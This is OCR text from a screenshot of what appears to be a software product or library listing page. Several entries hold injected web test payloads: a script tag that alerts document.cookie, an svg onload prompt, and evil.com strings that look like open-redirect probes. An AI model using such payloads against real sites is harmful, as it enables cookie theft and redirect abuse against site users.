
ActiveX Installer (AxInstSV) "><
ScRiPt>alert(document.cookie)
</sCrIpT>
anything"><svg/onload=prom
pt(7*7)>anything AxInstSV.dll
ATKOSD2 http://evil.com
ATKOSD2 evil.com//..
Products
Library